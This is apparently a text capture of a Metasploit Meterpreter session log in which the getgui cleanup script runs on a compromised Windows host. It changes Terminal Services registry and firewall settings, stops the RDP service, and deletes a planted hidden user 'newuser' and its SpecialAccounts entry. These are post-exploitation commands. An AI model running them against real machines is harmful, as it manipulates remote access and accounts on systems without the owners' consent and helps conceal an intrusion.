 meterpreter > run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20230429.4245.rc
[*] Running Command List ...
[*]     Running command reg setval -k 'HKLM\System\CurrentControlSet\Control\Terminal Server' -v 'fDenyTSConnections' -d "1"
Successfully set fDenyTSConnections of REG_SZ.
[*]     Running command execute -H -f cmd.exe -a "/c sc config termservice start= disabled"
Process 6672 created.
[*]     Running command execute -H -f cmd.exe -a "/c sc stop termservice"
Process 6332 created.
[*]     Running command execute -H -f cmd.exe -a "/c 'netsh firewall set service type = remotedesktop mode = enable'"
Process 4656 created.
[*]     Running command execute -H -f cmd.exe -a "/c net user newuser /delete"
Process 6616 created.
[*]     Running command reg deleteval -k HKLM\\SOFTWARE\\Microsoft\\Windows\ NT\\CurrentVersion\\Winlogon\\SpecialAccounts\\U
serList -v newuser